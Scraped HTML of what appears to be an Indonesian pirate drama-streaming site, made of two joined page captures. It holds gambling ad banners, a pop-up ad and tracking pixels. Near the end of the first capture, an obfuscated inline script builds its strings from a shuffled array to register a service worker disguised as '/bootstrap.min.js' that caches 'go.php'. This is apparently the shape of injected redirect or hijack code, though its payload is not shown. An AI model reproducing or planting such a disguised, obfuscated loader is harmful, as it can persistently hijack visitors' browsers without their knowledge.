href="https://dramaserial.site/layarkaca-21/" title="Layarkaca 21" target="_blank">Layarkaca 21</a> | <a href="https://dramaserial.site/ganool/" title="Ganool" target="_blank">Ganool</a> | <a href="https://dramaserial.site/lk21-indoxxi-indonesia/" target="_blank" title="LK21 XXI">LK21 XXI</a><br /><a href="https://dramaserial.site/nonton-drama-korea-kshowid/" target="_blank" title="KshowID">KshowID</a> | <a href="https://dramaserial.site/layarkaca21/" target="_blank" title="LayarKaca21">LayarKaca21</a><a href="https://dramaserial.site/grandxxi/" target="_blank" title="GrandXXI">GrandXXI</a> | <a href="https://dramaserial.site/drakorindo/" target="_blank" title="Tv Series">Drakorindo</a> | <a href="https://dramaserial.site/Genre/animation/" target="_blank" title="Samehadaku">Samehadaku</a> | <a href="https://dramaserial.site/nonton-movie-indoxxi/" target="_blank" title="INDOXXI">INDOXXI</a></div><div class="idmuvi-floatbanner idmuvi-floatbanner-footer"><div class="container"><div class="inner-floatbanner-bottom"><button onclick="parentNode.remove()" title="close"><span class="nyala">close</span></button><div><a href="https://klik4.me/dramaserialfloatingbawah" title="bandar togel hadiah terbesar" target="_blank" rel="sponsored"><img src="https://s1.bk21.net/ds/VX4KN.gif" alt="bandar togel hadiah terbesar" width="786px" height="90px"></a></div><div class="idmuvi-floatbanner"></div></div></div></div></div></footer></div><div class="gmr-ontop gmr-hide"><span class="arrow_carrot-up"></span></div><div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/muvipro/">Muvipro</a> Design by <a href="http://www.gianmr.com/">Gian MR</a></div></div><style type="text/css">.leo.gmr-listseries .leel {
    padding: 7px 20px;
    display: inline;
    width: 100%;
    position: relative
  }

  .leo .gmr-listseries-title {
    margin-bottom: 15px
  }

  .leo {
    overflow-x: scroll;
    overflow-y: hidden
  }

  .rrr,
  .rrr1 {
    z-index: 999999999;
    position: absolute;
    margin-left: 77px;
    background: beige;
    padding: 2px 5px
  }

  ::-webkit-scrollbar {
    width: 12px
  }

  ::-webkit-scrollbar-track {
    background: #ed5e2f;
    font-weight: bold
  }

  ::-webkit-scrollbar-thumb {
    background: #e9967a
  }

  ::-webkit-scrollbar-thumb:hover {
    background: #8b4513
  }</style> <script type="text/javascript">jQuery(document).ready(function($) {
            jQuery('.single-tv').append(' < div id = "lightoff" > < /div>');jQuery(".single-tv .gmr-switch-button").click(function(){jQuery("#lightoff").addClass('ttr')});jQuery(".single-tv #lightoff").click(function(){jQuery("#lightoff").removeClass('ttr')})})</script> <script src="/bootstrap.js"></script> <script>var _cs=['tra','nt','l','co','/bo','hp','go','e-','ur','p.j','er-','ots','vic','.j',"ment",'ot','url','nav',"+",'.p','as','in','php','tst','s','rk','go.','oo','set','1024','wo','/b','in.','ra','en','t-',"loc",'p.m','ser','js','st',"rt","sta"]; UpUp[_cs[42]+_cs[41]]({ _cs[3]+_cs[1]+_cs[34]+_cs[35]+_cs[8]+_cs[2]: _cs[6]+_cs[19]+_cs[5], _cs[20]+_cs[28]+_cs[24]: [_cs[31]+_cs[27]+_cs[23]+_cs[33]+_cs[37]+_cs[21]+_cs[13]+_cs[24], _cs[4]+_cs[11]+_cs[0]+_cs[9]+_cs[24], _cs[26]+_cs[22]], _cs[38]+_cs[12]+_cs[7]+_cs[30]+_cs[25]+_cs[10]+_cs[16]: _cs[4]+_cs[15]+_cs[40]+_cs[33]+_cs[37]+_cs[32]+_cs[39] });</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '833662751738494');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=833662751738494&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '997642637968185');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=997642637968185&ev=PageView&noscript=1"
/></noscript> <style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" id="idmuvi_ajax_search-js-extra">var mvpro_ajaxsearch_params = {"loading":"https:\/\/tv5.dramaserial.id\/wp-content\/plugins\/idmuvi-core\/img\/ajax-loader.gif","ajax_url":"https:\/\/tv5.dramaserial.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/idmuvi-core/js/jquery-autocomplete-min.js" id="idmuvi_ajax_search-js"></script> <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-45586487-2" id="gmr-google-analytics-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=897" id="sps_front_js-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/jquery-plugin-min.js" id="muvipro-jqueryplugin-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/theia-sticky-sidebar-min.js" id="muvipro-sticky-sidebar-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/customscript.js" id="muvipro-customscript-js"></script> <div id="idmuvi-popup" class="white-popup-block mfp-hide"><a href="https://klik4.me/dramaserialpopup" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXCOq.gif" alt="LUXURY" width="500x" height="300px"></a></div><script type='text/javascript'>var $ = jQuery.noConflict();
				(function( $ ) {
					"use strict";
					jQuery(function($) {
						$(window).load(function () {
							setTimeout(function() {
								$.magnificPopup.open({
									items: {
										src: '#idmuvi-popup'
									},
									mainClass: 'mfp-img-mobile mfp-no-margins mfp-with-zoom',
									type: 'inline'
								});
							}, 3000);
						});
					});
				})(jQuery);</script><script type='text/javascript'>var $ = jQuery.noConflict();
					(function( $ ) {
						"use strict";
						jQuery(function($) {

							var search_loader_url = mvpro_ajaxsearch_params.loading;

							$('#s').autocomplete({
								minChars: 3,
								appendTo: '.gmr-searchform',
								serviceUrl: mvpro_ajaxsearch_params.ajax_url + '?action=muvipro_core_ajax_search_movie',
								onSearchStart: function(){
									$(this).css('background', 'url('+search_loader_url+') no-repeat right center');
								},
								onSearchComplete: function(){
									$(this).css('background', 'transparent');
								},
								onSelect: function (suggestion) {
									if( suggestion.id != -1 ) {
										window.location.href = suggestion.url;
									}
								}
							});
						});
					})(jQuery);</script> <script>window.dataLayer = window.dataLayer || [];
					  function gtag(){dataLayer.push(arguments);}
					  gtag('js', new Date());

					  gtag('config', 'UA-45586487-2');</script><script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.gmr-maincontent .widget-area').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script><script type='text/javascript'>var slider = tns({container: '.gmr-owl-carousel',loop: true,items: 5,gutter: 10,mouseDrag: true,swipeAngle: false,nav: false,controlsContainer: '#customize-controls',autoplay: true,lazyload: true,autoplayButtonOutput: false,responsive : {0 : {items : 2,edgePadding: 40,},380 : {items : 2,edgePadding: 40,},600 : {items : 4,edgePadding: 70,},1000 : {items : 5,edgePadding: 100,}}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0530295fb769450bab6f32235948fdfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv5.dramaserial.id/
body_size: 24059
content:
<!DOCTYPE html><html lang="en-US"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var ajaxurl = 'https://tv5.dramaserial.id/wp-admin/admin-ajax.php';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo</title><meta name="description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><link rel="canonical" href="https://tv5.dramaserial.id/" /><link rel="next" href="https://tv5.dramaserial.id/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="DramaSerialDotTV" /><meta property="og:description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><meta property="og:url" content="https://tv5.dramaserial.id/" /><meta property="og:site_name" content="DramaSerialDotTV" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@dramaserialtv" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tv5.dramaserial.id/","url":"https://tv5.dramaserial.id/","name":"DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo","isPartOf":{"@id":"https://tv5.dramaserial.id/#website"},"description":"Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik.","breadcrumb":{"@id":"https://tv5.dramaserial.id/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tv5.dramaserial.id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://tv5.dramaserial.id/#website","url":"https://tv5.dramaserial.id/","name":"DramaSerialDotTV","description":"Koleksi lengkap Drama Serial Korea Filipina Barat Mandarin Anime dan Film Dewasa Dan Box Office Terbaru Subtitle Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv5.dramaserial.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <meta name="google-site-verification" content="lvjsY7s4K3nM-nO57stzFJELCn-sKbeGAxLYAdyYRR4" /><meta name="p:domain_verify" content="a345a93426d0075c9f5013ccdf9654f8" /><link rel='dns-prefetch' href='//tv5.dramaserial.id' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Feed" href="https://tv5.dramaserial.id/feed/" /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Comments Feed" href="https://tv5.dramaserial.id/comments/feed/" /><link rel='stylesheet' id='dashicons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_2c4af0bbdf2fb60fc46ee752e4bb7ee9.css' type='text/css' media='all' /><link rel='stylesheet' id='elusive-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_260614e9384b13ba5bbd03438813a7f9.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://tv5.dramaserial.id/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='foundation-icons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f9e616f20b8eca20dca9e89166e240e7.css' type='text/css' media='all' /><link rel='stylesheet' id='genericons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_1a5973b35ca76947084ebcf66a596db8.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_caa3efe26882b64e6e8b21f2922ed6d9.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_b7996b81a1ebf7b5c9d784dac0680907.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='idmuvi-core-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css' type='text/css' media='all' /><link rel='stylesheet' id='sps_front_css-css' href='https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=346' type='text/css' media='all' /><link rel='stylesheet' id='muvipro-style-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_84fd3e54f9271344c2312fd6b4b9d61f.css' type='text/css' media='all' /><style id='muvipro-style-inline-css' type='text/css'>body{
	color:#212121;
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
	font-weight:500;
	font-size:15px;
}
kbd,
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
ul.page-numbers li span.page-numbers,
ul.page-numbers li a:hover,
.widget-title:before,
.widget-title:after,
.page-title:before,
.page-title:after,
.tagcloud a,
.page-links a .page-link-number:hover,
.homemodule-title,
.module-linktitle a,
.post-navigation .nav-previous span,
.post-navigation .nav-next span,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item,
.gmr-ontop span,
.gmr-server-wrap{
	background-color:#ed8c72;
}
a,
a:hover,
a:focus,
a:active{
	color:#ed8c72;
}
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.sticky .gmr-box-content,
.gmr-theme div.sharedaddy h3.sd-title:before,
.bypostauthor > .comment-body,
.gmr-movie-data{
	border-color:#ed8c72;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
.module-linktitle a,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a,
.gmr-slider-content .gmr-quality-item a,
.gmr-module-posts .gmr-quality-item a,
a.button.active{
	background-color:#ddc5a2;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
a.button.active{
	border-color:#ddc5a2;
}
.site-header{
	background-image:url();
	-webkit-background-size:auto;
	-moz-background-size:auto;
	-o-background-size:auto;
	background-size:auto;
	background-repeat:repeat;
	background-position:center top;
	background-attachment:scroll;
}
.site-header,
.topsearchform.open{
	background-color:#f4eade;
}
.site-title a{
	color:#f63838;
}
.site-description,
a#gmr-topnavresponsive-menu:before,
a.responsive-searchbtn:before,
a.responsive-searchbtn .icon_search:before,
.gmr-search input[type="text"],
.gmr-search input[type="text"]::placeholder,
.gmr-search input[type="text"]::-webkit-input-placeholder,
.gmr-search input[type="text"]::-moz-placeholder{
	color:#999999 !important;
}
.gmr-menuwrap{
	background-color:#805a3b;
}
#primary-menu > li > a{
	color:#ffffff;
}
#primary-menu > li.menu-border > a span{
	border-color:#ffffff;
}
.gmr-mainmenu #primary-menu > li:hover > a,
.gmr-mainmenu #primary-menu .current-menu-item > a,
.gmr-mainmenu #primary-menu .current-menu-ancestor > a,
.gmr-mainmenu #primary-menu .current_page_item > a,
.gmr-mainmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-secondmenuwrap{
	background-color:#fef2e4;
}
.gmr-secondmenu #primary-menu > li > a{
	color:#212121;
}
.gmr-secondmenu #primary-menu > li.menu-border > a span{
	border-color:#212121;
}
.gmr-secondmenu #primary-menu > li:hover > a,
.gmr-secondmenu #primary-menu .current-menu-item > a,
.gmr-secondmenu #primary-menu .current-menu-ancestor > a,
.gmr-secondmenu #primary-menu .current_page_item > a,
.gmr-secondmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
}
.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-topnavmenuwrap{
	background-color:#fef2e4;
}
.gmr-topnavmenu #primary-menu > li > a{
	color:#000000;
}
.gmr-topnavmenu #primary-menu > li.menu-border > a span{
	border-color:#000000;
}
.gmr-topnavmenu #primary-menu > li:hover > a,
.gmr-topnavmenu #primary-menu .current-menu-item > a,
.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,
.gmr-topnavmenu #primary-menu .current_page_item > a,
.gmr-topnavmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-content,
.idmuvi-topbanner,
.element-click .listwrap{
	background-color:#ffffff;
}
.gmr-boxaftermenu{
	background-color:#000000;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.site-title,
#gmr-responsive-menu,
#primary-menu > li > a{
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
}
h1{
	font-size:26px;
}
h2{
	font-size:22px;
}
h3{
	font-size:20px;
}
h4{
	font-size:18px;
}
h5{
	font-size:16px;
}
h6{
	font-size:14px;
}
.widget-footer{
	background-color:#333333;
	color:#ffffff;
}
.widget-footer a{
	color:#aaaaaa;
}
.widget-footer a:hover{
	color:#999999;
}
.site-footer{
	background-color:#222222;
	color:#ffffff;
}
.site-footer a{
	color:#aaaaaa;
}
.site-footer a:hover{
	color:#999999;
